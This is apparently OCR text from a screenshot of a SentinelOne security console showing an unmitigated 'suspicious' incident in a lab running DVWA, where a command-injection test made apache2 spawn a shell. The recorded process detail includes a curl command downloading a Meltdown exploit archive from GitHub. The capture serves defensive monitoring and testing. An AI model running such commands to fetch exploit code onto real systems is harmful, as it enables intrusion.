 Activities
Google Chrome
Aug 14 13:16
vSphere - MV-Lab - Summ
SentinelOne - Manageme
SentinelOne - Manageme
Vulnerability: Command I
usea1-purple.sentinelone.net/incidents/threats/1222581702751952403/overview
Apps
vCenter
S1
DVWA
Reading list
Threats / sh
OVERVIEW
EXPLORE
TIMELINE
Actions
Threat Status: NOT MITIGATED
AI Confidence Level: SUSPICIOUS
Analyst Verdict: Undefined
Incident Status: Unresolved
Identified Time Aug 14, 2021 13:11:36
Reporting Time Aug 14, 2021 13:11:36
No actions taken yet
Export
57%
By Machine
apache2
One Child
sh
Events: 4
apache2
Single Node
apache2
Single Node
apache2
Single Node
apache2
Single Node
Load more (1/1)
Mitigation Actions
KILL
Stops all processes
related to the threat
QUARANTINE
Encrypts and moves
the threat and its executables
REMEDIATE
Deletes all files
and system changes
created by the threat
ROLLBACK
Restores files and
configurations that the
threat changed
Mark as Resolved
Add to Blacklist
Apply to all instances of this threat
Add an additional note...
* Analyst verdict:
True Positive
Suspicious
Apply
Load more (5/9)
Name: curl
UID: c45af311-8d64-7fe7-3486-caecb23371
a1_31999
ID: 31999
Command Line: curl -# https://github.com/pa
boldin/meltdown-exploit/archive/master.zip -
o meltdown.zip
Image Path: /host/run/containerd/io.containe
rd.runtime.v2.task/k8s.io/0f90c60b1186619
474ad3f4dbb6d65e24b2910487e6481bdd1e
738f547b64378/rootfs/usr/bin/curl
SHA1: N/A
Root: False
Verified Status: N/A
Has Active Content: N/A
Source Process Active Content File ID: N/A
Source Process Active Content Path: N/A
Source Process Active Content Hash: N/A
START
PROCESS TREE TIMELINE
END
Aug 14, 2021 13:04:29
Aug 14, 2021 13:12:08